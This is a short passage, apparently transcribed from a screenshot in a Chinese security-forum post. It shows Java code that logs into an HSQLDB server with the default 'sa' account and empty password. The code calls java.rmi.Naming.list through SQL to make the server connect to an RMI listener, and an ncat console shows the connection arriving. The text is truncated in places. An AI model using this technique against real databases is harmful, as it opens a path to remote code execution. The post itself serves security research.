 public static void main(String[] args) throws Exception {
String dburl = "jdbc:hsqldb:http://127.0.0.1/";
Class.forName("org.hsqldb.jdbc.JDBCDriver");
Connection connection = DriverManager.getConnection(dburl, user: "sa", password: "");
connection.prepareStatement( sql: "CALL \"java.rmi.Naming.list\"('rmi://127.0.0.1:2333/a')").executeQuer
C:\WINDOWS\system32\cmd.exe - ncat -lvp 2333
C:\>ncat -lvp 2333
Ncat: Version 7.10 ( https://nmap.org/ncat )
Ncat: Listening on :::2333
Ncat: Listening on 0.0.0.0:2333
Ncat: Connection from 127.0.0.1.
Ncat: Connection from 127.0.0.1:64280.
JRMI K
qldbTest › main()
...
先知社区